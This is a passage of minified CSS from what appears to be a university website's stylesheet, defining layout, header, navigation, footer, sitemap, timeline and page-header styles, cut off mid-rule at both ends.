24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-top .filters{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.filters-top .active-filters{justify-content:center}}@media(min-width: 1024px){.filters-top .filters{flex-wrap:nowrap}.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.filters-side .active-filters .active-filter-reset{flex-basis:100%}@media(min-width: 768px){.filters-side{flex-wrap:nowrap}.filters-side .filtered-listing-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:1600px}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-side .filtered-listing{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-side .filtered-listing.grid-reverse{flex-direction:row-reverse}.filters-side .filtered-listing.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/8*1 - 16px);max-width:calc(100%/8*1 - 16px);margin-right:15.99px}.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}.filters-side .active-filters-section{order:1}.filters-side .filters-section{order:2}.filters-side .multi-checkbox-filter{height:auto}.filters-side .multi-checkbox-filter .multi-checkbox-filter-panel{position:static}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 24px);max-width:calc(100%/12*2 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 32px);max-width:calc(100%/12*2 - 32px);margin-right:31.99px}}@media(min-width: 768px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.contact-layout{margin:40px 0 0}.contact-layout p,.contact-layout a{font-size:.875rem;line-height:1.7142857143}.dark-bg .contact-layout p,.dark-bg .contact-layout a{color:#fff}.contact-layout p,.contact-layout a{margin-bottom:0;color:#000}.contact-layout .svg-icon{margin-right:8px;width:12px;height:12px;color:#9b9b9b}.contact-layout .second-number{margin-left:16px}.contact-layout .as-div{display:block}.c-publish-by{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.c-publish-by .publish-heading{margin-bottom:8px}.c-publish-by .author-headshots{display:grid;grid-template-columns:auto auto;grid-column-gap:16px;margin-bottom:16px}.c-publish-by .author-headshots .author-item{display:grid;justify-content:center}.c-publish-by .author-headshots .author-item .image-container{height:64px;width:64px;margin-bottom:8px;border-radius:50%;overflow:hidden}.c-publish-by .author-headshots .author-item .image-container img{width:100%;height:auto}.header-content .c-publish-by .author-headshots .author-item .image-container{width:100px;height:100px}.c-publish-by p{margin-bottom:0}.c-publish-by p a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .c-publish-by p a{color:#fff}.c-secure-area-header{height:96px;display:flex;align-items:center;border-bottom:2px solid #ddd}.c-secure-area-header .container{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.c-secure-area-header .logo .default{display:none}.c-secure-area-header .logout{color:#222;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-secure-area-header .logout{color:#fff}.c-search-form{display:flex;flex-wrap:wrap}.c-search-form .textbox-wrapper{margin-right:16px;margin-bottom:16px}.c-search-form .btn{height:56px;padding:0;line-height:56px;margin-bottom:16px}.c-search-form input[type=text]{min-width:230px}.c-gateway-embed{position:relative;height:100vh;width:100%}.c-gateway-embed iframe,.c-gateway-embed object,.c-gateway-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-expertise-contacts{padding-bottom:48px}.c-expertise-contacts .c-page-title{padding-bottom:48px}.c-secure-download{padding:48px 64px;background-color:#eff5fc;border:1px solid #009bd8}.c-secure-download .download-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-secure-download .download-title{color:#fff}.c-secure-download .download-title{margin-bottom:16px}.c-secure-download .btn{padding:12px 40px 12px 20px}section{margin-bottom:40px}@media(min-width: 768px){section{margin-bottom:80px}}body::after{content:"";position:absolute;z-index:997;width:0;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0);opacity:.5;transition:background-color .15s linear}body.mobile-menu-is-active.mobile-menu{overflow:hidden}body.mobile-menu-is-active.mobile-menu::after{width:100%;height:9999em;background-color:#000}body.mobile-menu-is-active.mobile-menu .s-mobile-header{border-bottom:none}body.mobile-menu-is-active.mobile-menu .s-mobile-header.logo-on-active{display:block}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active){background-color:rgba(0,0,0,0)}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active) .fixed-header-bar{opacity:0;z-index:0}body.mobile-menu-is-active.desktop-menu::after{display:none}.s-mobile-header{position:absolute;padding:0 24px;width:100%;z-index:999}.ios .s-mobile-header:not(.undergrad){background-color:#fff !important;position:fixed !important;top:0 !important}.ios .s-mobile-header:not(.undergrad) .logo .inverse{display:block}.ios .s-mobile-header:not(.undergrad) .logo .default{display:none}.desktop-menu .s-mobile-header{display:none}.s-mobile-header.logo-on-active{display:none;z-index:996}.s-mobile-header.fixed{position:fixed}.s-mobile-header.inverse-header,.s-mobile-header.fixed,.s-mobile-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-mobile-header.inverse-header .logo .inverse,.s-mobile-header.fixed .logo .inverse,.s-mobile-header.placed .logo .inverse{display:block}.s-mobile-header.inverse-header .logo .default,.s-mobile-header.fixed .logo .default,.s-mobile-header.placed .logo .default{display:none}.s-mobile-header .logo img{display:none}.s-mobile-header .logo .default{display:block}.s-mobile-header .c-social-links{padding:16px 32px}.s-mobile-header .c-social-links a{width:24px;margin-right:24px}.s-mobile-header .c-social-links .svg-icon{width:16px;height:16px}.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::before,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::after{background-color:#2f3a41}.fixed-header-bar{height:96px;background-color:rgba(0,0,0,0);display:flex;justify-content:space-between;align-items:center;position:relative;z-index:999;opacity:1;transition:opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1)}.mobile-nav{position:fixed;z-index:998;top:0;left:100%;bottom:0;right:0;width:335px;margin:0;overflow-y:auto;background-color:#fff;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav.is-active{transform:translate3d(-100%, 0, 0)}.mobile-nav.is-active .c-mobile-menu-trigger{margin-right:24px}.mobile-nav.has-active-submenu .c-social-links,.mobile-nav.has-active-submenu .c-mobile-search,.mobile-nav.has-active-submenu #c-secondary-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.mobile-nav .c-mobile-menu-trigger{display:block;margin-left:auto}.mobile-nav ul{list-style:none;padding:0;margin:0}.mobile-nav ul li{padding:0;margin-bottom:0}.mobile-nav ul li::before{display:none;content:""}.mobile-nav ul{width:100%}.mobile-nav ul li{margin-bottom:0;position:initial;overflow:hidden;border-bottom:solid 1px #d4d6d7}@media screen and (min-width: 768px){.s-mobile-header{padding:0 40px}}@media screen and (min-width: 1024px){.s-mobile-header{padding:0 38px}}@media screen and (min-width: 1440px){.s-mobile-header{padding:0 0}}@media screen and (max-width: 767px){.s-desktop-header{display:none}}@media screen and (min-width: 768px){.s-desktop-header{position:absolute;width:100%;z-index:999}.mobile-menu .s-desktop-header{height:0;overflow:hidden}.s-desktop-header.fixed{position:fixed}.s-desktop-header.inverse-header,.s-desktop-header.fixed,.s-desktop-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-desktop-header.inverse-header .logo .inverse,.s-desktop-header.fixed .logo .inverse,.s-desktop-header.placed .logo .inverse{display:block}.s-desktop-header.inverse-header .logo .default,.s-desktop-header.fixed .logo .default,.s-desktop-header.placed .logo .default{display:none}.s-desktop-header .logo img{display:none}.s-desktop-header .logo .default{display:block}.s-desktop-header .logo:focus{outline:1px dotted #ddd}.s-desktop-header .logo .large-logo{width:300px}.s-desktop-header.undergrad .c-desktop-menu li a,.s-desktop-header.undergrad .c-desktop-menu li a:hover,.s-desktop-header.undergrad .c-desktop-menu li a:focus,.s-desktop-header.undergrad .c-desktop-menu li.nav-dropdown .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon a{background:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon .svg-icon{fill:#fff}.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media screen and (min-width: 768px)and (min-width: 768px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 40px;max-width:688px}}@media screen and (min-width: 768px)and (min-width: 1024px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 38px;max-width:948px}}@media screen and (min-width: 768px)and (min-width: 1440px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 0;max-width:1170px}}@media screen and (min-width: 768px){.desktop-utility-bar{height:32px;background-color:#ddd}.desktop-header-content{display:flex;align-items:center;justify-content:space-between;height:96px}}.s-anchor-content .sidebar-trigger{height:26px;margin-bottom:32px;z-index:999}.ios .s-anchor-content .sidebar-trigger{position:fixed !important;top:96px !important}.s-anchor-content .sidebar-trigger.fixed{position:fixed}.s-anchor-content .sidebar-trigger.placed{position:absolute}.ios .s-anchor-content .sidebar-trigger,.s-anchor-content .sidebar-trigger.fixed,.s-anchor-content .sidebar-trigger.placed{top:0;left:-6px;padding-top:16px}.ios .s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.fixed .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.placed .sidebar-trigger-wrapper{padding:16px;box-shadow:1px 0 2px rgba(0,0,0,.2);height:40px;border-radius:0 4px 4px 0}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper{background:#fff;display:flex;align-items:center}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper>*{flex-shrink:0}.s-anchor-content .sidebar-trigger .text{margin-left:16px}.s-anchor-content .sidebar-hamburger{position:relative}.s-anchor-content .sidebar-hamburger,.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{display:block;width:33px;height:3px;background-color:#2f3a41;border-radius:2px}.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{content:"";display:block;position:absolute}.s-anchor-content .sidebar-hamburger::before{top:-8px}.s-anchor-content .sidebar-hamburger::after{bottom:-8px}.s-anchor-content .sidebar{max-height:100vh;width:100%;overflow:auto;left:-100%;z-index:1000;transition:left .3s ease-in-out;background:#fff;padding:56px 24px 24px}.s-anchor-content .sidebar .sidebar-trigger{position:absolute;right:24px;top:16px;width:30px;margin-bottom:0}.ios .s-anchor-content .sidebar .sidebar-trigger{position:absolute !important;top:0 !important;left:auto}.s-anchor-content .sidebar .sidebar-hamburger{background:no-repeat}.s-anchor-content .sidebar .sidebar-hamburger::before{transform:rotate(45deg);top:11px}.s-anchor-content .sidebar .sidebar-hamburger::after{transform:rotate(-45deg);bottom:-11px}.anchor-content-open .s-anchor-content .sidebar{left:0}.s-anchor-content .sidebar ul{margin:0;padding:0;border-top:solid 1px #009bd8}.s-anchor-content .sidebar li{margin:0;padding:0}.s-anchor-content .sidebar li::before{display:none}.s-anchor-content .sidebar a{display:block;padding:8px;border-bottom:solid 1px #009bd8}.s-anchor-content .content{flex-direction:column;flex-basis:calc(100%/4*12 - 16px);max-width:calc(100%/4*12 - 16px);margin-right:15.99px}@media(max-width: 767px){.s-anchor-content.fixed{padding-top:26px}.s-anchor-content .sidebar{position:fixed;top:0 !important}}@media(min-width: 768px){.s-anchor-content>.container>.row{position:relative}.s-anchor-content .mobile-trigger{height:0;overflow:hidden;opacity:0;margin:0}.s-anchor-content .sidebar{position:absolute;z-index:1;left:0;width:200px;padding-top:12px;padding-left:0}.s-anchor-content .sidebar.fixed{position:fixed;left:auto}.s-anchor-content .sidebar.placed{position:absolute}.s-anchor-content .sidebar.fixed,.s-anchor-content .sidebar.placed{top:0}.s-anchor-content .content{padding-left:224px}}@media(min-width: 1024px){.s-anchor-content .sidebar{width:300px}.s-anchor-content .content{padding-left:324px}}@media(min-width: 1440px){.s-anchor-content .content{padding-left:500px}}section.s-footer{background-color:#f7f7f8;padding-top:0;padding-bottom:80px;margin-bottom:0;text-align:center}section.s-footer.inverse{background-color:#009bd8;padding-top:80px}section.s-footer.inverse a,section.s-footer.inverse .footer-text p{color:#fff}section.s-footer.inverse .copyright span{color:#fff}section.s-footer.grey-bg{background-color:#f7f7f8;padding-top:80px}section.s-footer .footer-logo{display:flex;justify-content:center;margin-bottom:24px}section.s-footer .footer-logo img{display:block}section.s-footer .footer-text p{font-size:.875rem;line-height:1.7142857143}.dark-bg section.s-footer .footer-text p{color:#fff}section.s-footer nav{margin-bottom:32px}section.s-footer nav ul{list-style:none;padding:0;margin:0}section.s-footer nav ul li{padding:0;margin-bottom:0}section.s-footer nav ul li::before{display:none;content:""}section.s-footer nav ul{display:flex;justify-content:center}section.s-footer nav ul li{display:inline-block;padding:0 12px;margin-bottom:0}section.s-footer nav ul li:first-child{padding-left:0}section.s-footer nav ul li:last-child{padding-right:0}section.s-footer nav ul li a{color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer nav ul li a{color:#fff}section.s-footer nav ul li a{display:block}section.s-footer .c-social-links{justify-content:center}section.s-footer .c-social-links a{display:block;width:16px;height:16px;margin:0 12px}section.s-footer .c-social-links .svg-icon{display:block}section.s-footer .copyright{display:flex;justify-content:center;margin-bottom:16px}section.s-footer .copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer .copyright span{color:#fff}@media(min-width: 768px){section.s-footer .container{max-width:100%}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 24px}section.s-footer nav ul li{display:inline-block;margin:0 10px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer a:last-child{margin-right:0}.copyright{display:flex;justify-content:center;margin-bottom:16px}.copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .copyright span{color:#fff}}@media(min-width: 1024px){section.s-footer .container{max-width:948px}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 40px}section.s-footer nav ul li{display:inline-block;margin:0 20px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer .c-social-links a{margin:0 16px}}.s-sitemap .site-map-contaienr{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-sitemap .site-map-contaienr{max-width:770px}.s-sitemap ul{width:100%;list-style:none;padding:0;margin:0}.s-sitemap ul li{padding:0;margin-bottom:0}.s-sitemap ul li::before{display:none;content:""}.s-sitemap ul li{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-sitemap ul li{color:#fff}.s-sitemap ul li{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:8px 0 8px 32px;box-shadow:inset 0 1px 0 0 #ddd}.s-sitemap ul li .svg-icon{color:#222;padding:0;box-sizing:content-box;position:absolute;left:5px;top:20px;width:16px;height:16px}.s-sitemap ul li .svg-icon:hover,.s-sitemap ul li .svg-icon:focus{outline:1px dotted #ddd}.s-sitemap ul li a{padding:8px 8px 8px 0;width:calc(100% - 32px)}.s-sitemap ul li a:hover,.s-sitemap ul li a:focus{color:#222}.s-sitemap ul li.is-open>.svg-icon{transform:rotateZ(180deg)}.s-sitemap ul ul{margin-left:0;box-shadow:inset 0 1px 0 0 #ddd}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-key-dates .header h2{margin-bottom:8px}.s-key-dates .header p{line-height:40px}.s-key-dates p strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-key-dates p strong{color:#fff}.s-key-dates .timeline{position:relative}.s-key-dates .timeline p{position:relative;margin-bottom:0;padding-bottom:32px;padding-left:64px}.s-key-dates .timeline p:last-child::before{display:none}.s-key-dates .timeline p::before,.s-key-dates .timeline p::after{content:"";display:block;position:absolute}.s-key-dates .timeline p::before{top:2px;left:11px;width:3px;height:100%;background:#f7981c}.s-key-dates .timeline p::after{top:10px;left:32px;width:24px;height:3px;background:#f7981c}.s-key-dates .timeline p strong{display:block}.s-key-dates .timeline p strong::before{content:"";display:block;position:absolute;top:0;left:0;width:24px;height:24px;border:3px solid #313c44;border-radius:100%;background:#fff}@media(min-width: 1024px){.s-key-dates{text-align:center}.s-key-dates .timeline p{text-align:left;margin-left:50%;padding-left:136px;padding-top:5px}.s-key-dates .timeline p::before{left:-1px}.s-key-dates .timeline p::after{left:32px;width:88px;top:14px}.s-key-dates .timeline p strong::before{left:-14px;width:30px;height:30px}.s-key-dates .timeline p:nth-child(even){text-align:right;transform:translateX(-100%);padding-left:0;padding-right:136px}.s-key-dates .timeline p:nth-child(even)::before{left:auto;right:-2px}.s-key-dates .timeline p:nth-child(even)::after{left:auto;right:32px}.s-key-dates .timeline p:nth-child(even) strong::before{left:auto;right:-16px}}.s-step-content{background:#fff;padding-top:32px;position:relative}.s-step-content .exit-step-btn{position:fixed;top:24px;right:24px;z-index:10}.s-step-content .container{position:relative;z-index:2}.s-step-content .background{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;z-index:1;padding-top:10vw;background-color:#313c44;min-height:76vw}.ios .s-step-content .background{min-height:90vw}.s-step-content .background::before{border-top:solid 10vw #fff;border-right:solid 100vw rgba(0,0,0,0);border-left:none;content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-step-content .background .container *{color:#fff}.s-step-content .step{margin-bottom:24px}.s-step-content .step h3{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.s-step-content .heading{margin-bottom:24px}.s-step-content .heading h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .content-nav{margin-top:32px}.s-step-content .content-nav a{margin-right:24px;margin-bottom:8px}@media(min-width: 768px){.s-step-content .step{margin-bottom:8px}.s-step-content .step h3{font-size:2rem;line-height:1.25}.s-step-content .heading h2{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){.s-step-content .heading h2{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .half-width{width:50%}.s-step-content .article{-moz-column-count:2;column-count:2}}@media(min-width: 1024px){.s-step-content{padding-top:80px}.s-step-content .background{min-height:56vw}}.s-undergrad-diagram{padding-top:24px;padding-bottom:200px;margin-bottom:0 !important}.s-undergrad-diagram .heading{margin-bottom:48px;text-align:center}.s-undergrad-diagram .heading.style-2{text-align:left;margin-bottom:24px}.s-undergrad-diagram .steps{padding-bottom:28px}.s-undergrad-diagram .item{margin-bottom:-28px;position:relative;z-index:1;display:flex;align-items:center}.s-undergrad-diagram .item.active{z-index:2}.s-undergrad-diagram .item.active .circle{background:#e88b11}.s-undergrad-diagram .item.active .circle *{color:#2f3a41}.s-undergrad-diagram .item .circle{display:flex;flex-direction:column;align-items:center;justify-content:center;height:140px;width:140px;border:solid 2px #e88b11;border-radius:100%;padding:16px;text-align:center;background:#313c44;color:#fff;margin-right:16px;flex-shrink:0}.s-undergrad-diagram .item .circle span{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:24px;margin-bottom:8px}.s-undergrad-diagram .item .circle small{margin-bottom:28px;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:20px;width:100%}.s-undergrad-diagram .item .very-small{font-size:12px;line-height:28px}.s-undergrad-diagram .item p{margin-bottom:0}.s-undergrad-diagram .line-spacer{height:1px;width:100%;background:#fff;opacity:.2;margin:32px 0}.s-undergrad-diagram .content{padding-bottom:32px}.s-undergrad-diagram .content ul{padding:0;margin:0}.s-undergrad-diagram .content ul li{padding-left:10px}.s-undergrad-diagram .content ul li::before{background:#fff}@media(max-width: 550px){.ios .s-undergrad-diagram{padding-bottom:230px}}@media(min-width: 375px){.s-undergrad-diagram .item .circle{width:155px;height:155px;margin-right:32px}}@media(min-width: 1024px){.s-undergrad-diagram .container.overflow{max-width:990px;padding:0;margin:auto}.s-undergrad-diagram .steps{display:flex}.s-undergrad-diagram .item{flex-direction:column;margin-right:-16px;text-align:center}.s-undergrad-diagram .item .circle{margin-right:0;position:relative;border-width:3px;padding:12px;margin-bottom:22px}.s-undergrad-diagram .item .circle span{position:absolute;top:34px;font-size:21px;line-height:24px}.s-undergrad-diagram .item .circle small{margin-bottom:0}.s-undergrad-diagram .benefits{display:flex}.s-undergrad-diagram .benefits .heading{width:302px}.s-undergrad-diagram .benefits .content{max-width:659px}}@media(min-width: 1440px){.s-undergrad-diagram .container.overflow{max-width:1170px}.s-undergrad-diagram .item{margin-right:-15px}.s-undergrad-diagram .item .circle{width:180px;height:180px;padding:16px}.s-undergrad-diagram .item .circle small{margin-bottom:0;font-size:16px;line-height:24px}.s-undergrad-diagram .item .very-small{font-size:14px;line-height:28px}}.s-page-header{position:relative;height:616px}.s-page-header h1 a{color:#fff}.s-page-header h1 a:hover{border-color:#fff}.s-page-header.large{height:810px}.s-page-header.large .mask-multiply .mask-2{left:50%;width:50%}.s-page-header.large .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:50%;border-bottom:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.large .mask-multiply .mask-2::after{content:"";display:block;width:100%;height:50%;border-top:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.blend-fix .mask-color,.s-page-header.blend-fix .mask-screen,.s-page-header.blend-fix .mask-multiply{opacity:.4}.s-page-header .mask-bg-mobile,.s-page-header .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-page-header .mask-bg-desktop{display:none}.s-page-header .mask-color,.s-page-header .mask-screen,.s-page-header .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.4}.s-page-header .mask-color{background-color:#455560}.ios .s-page-header .mask-color{mix-blend-mode:hard-light}.s-page-header .mask-screen{background-color:#455560}.s-page-header .mask-multiply .mask-1,.s-page-header .mask-multiply .mask-2{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#455560}.s-page-header .mask-multiply .mask-2{left:50%;width:50%;overflow:hidden}.s-page-header .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:100%;border-bottom:solid 616px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header>.container{position:relative;z-index:3;height:100%}.s-page-header .header-wrapper{position:relative;width:100%;height:100%}.s-page-header .header-content{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.s-page-header h1{color:#fff;margin-bottom:0;overflow-wrap:break-word}.s-page-header p{margin-top:24px;margin-bottom:0;color:#fff}.s-page-header p:last-child{margin-bottom:0}.s-page-header p,.s-page-header h4{max-width:550px}.s-page-header .related-heading{margin:32px 0 0}.s-page-header .related-text,.s-page-header .related-text a{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg .s-page-header .related-text,.dark-bg .s-page-header .related-text a{color:#fff}.s-page-header .related-text,.s-page-header .related-text a{margin:8px 0 0}.dark-bg .related-text a{color:#fff}.s-page-header .header-cta{margin-top:40px}@media(min-width: 768px){.s-page-header .mask-bg-mobile{display:block}.s-page-header .mask-bg-desktop{display:block}.s-page-header h1{overflow-wrap:normal}}.s-page-header-video{position:relative;height:100vh}.s-page-header-video .mobile-icon-navigation{font-size:.875rem;line-height:1.7142857143}.dark-bg .s-page-header-video .mobile-icon-navigation{color:#fff}.s-page-header-video .mobile-icon-navigation{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#2f3a41;display:flex;justify-items:flex-start;align-items:center;margin-bottom:16px}.s-page-header-video .mobile-icon-navigation:hover,.s-page-header-video .mobile-icon-navigation:focus{text-decoration:none}.s-page-header-video .mobile-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center;margin-right:8px}.s-page-header-video .mobile-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative}.s-page-header-video .mobile-icon-navigation .video-icon{width:40px;height:40px;background:#313c44;border-radius:100%;margin-right:8px}.s-page-header-video .video-background{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.s-page-header-video .cover{background-image:url("/assets/images/cover.svg");background-position:center;background-size:cover;width:130%;height:100%;position:absolute;top:0;left:-30%;z-index:2}.s-page-header-video>.container{position:relative;z-index:3;height:100%;padding-top:90px;padding-bottom:120px;max-width:none}.ipad .s-page-header-video>.container{padding-bottom:232px !important}.s-page-header-video .header-wrapper{position:relative;width:100%;height:100%;overflow:auto;-ms-overflow-style:none}.s-page-header-video .header-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;min-height:100%;padding-top:30px;padding-bottom:64px}.s-page-header-video h1{color:#2f3a41;margin-bottom:16px;overflow-wrap:break-word}.s-page-header-video p{margin-bottom:16px;color:#2f3a41}.s-page-header-video p:last-child{margin-bottom:0}.s-page-header-video .video-button{display:inline-block}@media(max-width: 768px){.ios .s-page-header-video>.container{padding-bottom:205px !important}}@media(min-width: 768px){.s-page-header-video h1{overflow-wrap:normal;margin-bottom:32px}.s-page-header-video p{margin-bottom:32px}}@media(min-width: 1024px){.s-page-header-video{display:flex;align-items:center}.s-page-header-video .cover{width:100%;left:0}.s-page-header-video>.container{padding-bottom:164px}.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-header-video .header-content>*{width:100%}}@media(min-width: 1440px){.s-page-header-video>.container{max-width:1170px}}.s-page-news-header{padding-top:96px}.s-page-news-header .header-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-page-news-header 